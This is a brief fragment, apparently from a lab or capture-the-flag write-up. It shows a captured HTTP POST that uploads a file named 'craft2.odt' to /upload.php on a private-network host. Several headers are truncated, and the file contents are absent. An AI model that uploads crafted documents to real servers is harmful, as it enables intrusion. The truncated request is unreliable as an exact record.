 POST /upload.php HTTP/1.1
Host: 192.168.198.188
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=------------------------
Content-Length: 10977
Origin: http://192.168.198.188
Connection: keep-alive
Referer: http://192.168.198.188/
Upgrade-Insecure-Requests: 1
-----------------------------39919904624157057933191631784
Content-Disposition: form-data; name="file"; filename="craft2.odt"
Content-Type: application/vnd.oasis.opendocument.text